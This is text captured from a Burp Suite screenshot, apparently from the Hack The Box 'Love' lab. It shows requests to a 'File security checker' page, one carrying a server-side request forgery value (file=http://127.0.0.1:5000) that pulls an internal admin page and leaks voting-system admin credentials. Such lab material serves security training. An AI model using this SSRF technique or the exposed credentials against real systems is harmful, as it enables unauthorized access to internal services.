 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
32 http://staging.love.htb POST /beta.php ✓ 200 9811 HTML php File security checker 10.129.48.103
33 http://staging.love.htb POST /beta.php ✓ 200 5217 HTML php File security checker 10.129.48.103
34 http://staging.love.htb POST /beta.php ✓ 200 5217 HTML php File security checker 10.129.48.103
35 http://staging.love.htb POST /beta.php ✓ 200 5217 HTML php File security checker 10.129.48.103
36 http://staging.love.htb POST /beta.php ✓ 200 5217 HTML php File security checker 10.129.48.103
Request
Pretty Raw Hex \n
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Content-Length: 41
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.5
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://staging.love.htb
11 Referer: http://staging.love.htb/beta.php
12 Upgrade-Insecure-Requests: 1
13
14 file=http://127.0.0.1:5000&read=Scan+file
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Voting system Administration
Vote Admin Creds admin: @LoveIsInTheAir!!!!
© Valentine Corpotation. All Rights Reserved.
© Valentine Corpotation. All Rights Reserved.
INSPECTOR